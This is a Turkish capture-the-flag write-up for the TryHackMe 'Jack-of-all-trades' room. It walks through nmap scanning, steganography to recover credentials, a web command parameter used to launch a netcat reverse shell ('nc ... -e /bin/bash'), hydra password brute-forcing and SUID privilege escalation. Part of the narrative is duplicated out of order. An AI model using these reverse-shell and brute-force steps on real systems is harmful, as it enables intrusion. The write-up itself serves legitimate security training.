



aradığım kullanıcı bilgileri sayfanın header kısmında kullanılan resmin içinden çıktı. bu bilgileri recovery.php sayfasına girdikten sonra cmd parametresi ile gelen komutları çalıştırdığını söyleyen bir yazı ile karşılaştım.





pwncat-cs ile bir portu dinlemeye aldıktan sonra buraya "nc 10.9.168.77 1234 -e /bin/bash" komutunu girdim ve dinlemeye aldığım porttan bir bağlantı sağlamış oldum. kullanıcı bayrağını almak için /home/jack dizine gitmeye çalıştım ama yetkim olmadığından içeriğini görüntüleyemedim. /home dizini altında jack için bir şifre listesi bulunuyor.





bu şifreleri kullanarak hydra ile deneme yanılma saldırısı yapıcam.





jack kullanıcısına geçiş yaptıktan sonra kullanıcı bayrağını almak için /home/jack adresine gittim. içerisinde bir resim dosyası daha bulunuyor.



ama diğerlerinden farklı olarak bu resmi açtığımızda kullanıcı bayrağını görebiliyoruz.





şimdi yetkili bayrağını alma k için yetki yükseltmem gerekiyor. suid izinlerine sahip dosyaları kontrol ettiğimde içerisinde ki strings ile yetkili bayrağını alabileceğimi fark ettim.

https://gtfobins.github.io/gtfobins/strings/#suid

bu makinenin linki burada --->> https://tryhackme.com/room/jackofalltrades

nmap -sVC --min-rate 1000 10.10.25.137

CoffeeScript:

Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-14 11:36 EST

Nmap scan report for 10.10.25.137

Host is up (0.068s latency).

Not shown: 998 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

22/tcp open http Apache httpd 2.4.10 ((Debian))

|_http-server-header: Apache/2.4.10 (Debian)

|_http-title: Jack-of-all-trades!

|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)

80/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)

| ssh-hostkey:

| 256 a3fb09fb5080718f931f8d43971edcab (ECDSA)

|_ 256 6521e74e7c5ae7bcc6ff68caf1cb75e3 (ED25519)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 44.05 seconds22 (Apache httpd) ve 80 (OpenSSH) servisleri açıkmış. sanırım kafamı karıştırmak için böyle bir şeye girişmiş. siteye girdiğimde aşağıda ki hatayı veriyor. bu hatayı google amca da arattığımda bu sayfayı buldum.

https://www.specialagentsqueaky.com/blog-post/r5iwj96j/2012-02-20-how-to-remove-firefoxs-this-address-is-restricted/

arama çubuğuna "about:config" yazısını girdikten sonra çıkan arama yerine "network.security.ports.banned.override" yazısını yapıştırdım vve string'i seçerek açılan kutucuğa http portunu yazdım ve site açıldı.

bunu yaptıktan sonra web sitesini açabiliyorum. bu web sitesi, kendini pazarlamaya çalışan bir adamın web sitesine benziyor. adamın ismi jack imiş. yaptığı örnek resimleri göstermiş.

sayfanın kaynak kodunda bir not ve base64 ile gizlenmiş bir metin bulunuyor.

/recovery.php sayfasında kullanıcı giriş formu bulunuyor. base64 ile gizlenmiş verinin içerisinde ise şifre bulunuyor.

bu şifre giriş sayfasına ait değil. giriş sayfasında sırasıyla hex>base32>rot13 şeklinde gizlenmiş bir veri bulunmakta.Remember to wish Johny Graves well with his crypto jobhunting! His encoding systems are amazing! Also gotta remember your password: *********

kullanıcı bilgilerinin ana sayfada olduğunu söylüyor. bununla birlikte ipucu olarak bir dinazor ile ilgili wikipedia linki bırakmış.Remember that the credentials to the recovery login are hidden on the homepage! I know how forgetful you are, so here's a hint: bit.ly/2TvYQ2S

ana sayfada bir dinazor resmi görmüştüm. resmi indirdikten sonra "steghide extract -sf stego.jpg" komutunu terminalde çalıştırdım ve biraz önce bulmuş olduğum şifreyi buraya girdim.

anlaşılan yanlış resmi indirmişim. ana sayfada ki diğer resimleri de indirerek aynı işlemi yaptım.

aradığım kullanıcı bilgileri sayfanın header kısmında kullanılan resmin içinden çıktı. bu bilgileri recovery.php sayfasına girdikten sonra cmd parametresi ile gelen komutları çalıştırdığını söyleyen bir yazı ile karşılaştım.

pwncat-cs ile bir portu dinlemeye aldıktan sonra buraya "nc 10.9.168.77 1234 -e /bin/bash" komutunu girdim ve dinlemeye aldığım porttan bir bağlantı sağlamış oldum. kullanıcı bayrağını almak için /home/jack dizine gitmeye çalıştım ama yetkim olmadığından içeriğini görüntüleyemedim. /home dizini altında jack için bir şifre listesi bulunuyor.

bu şifreleri kullanarak hydra ile deneme yanılma saldırısı yapıcam.

jack kullanıcısına geçiş yaptıktan sonra kullanıcı bayrağını almak için /home/jack adresine gittim. içerisinde bir resim dosyası daha bulunuyor.

ama diğerlerinden farklı olarak bu resmi açtığımızda kullanıcı bayrağını görebiliyoruz.

şimdi yetkili bayrağını alma k için yetki yükseltmem gerekiyor. suid izinlerine sahip dosyaları kontrol ettiğimde içerisinde ki strings ile yetkili bayrağını alabileceğimi fark ettim.

https://gtfobins.github.io/gtfobins/strings/#suid

bu makinenin linki burada --->> https://tryhackme.com/room/jackofalltrades

Son düzenleme: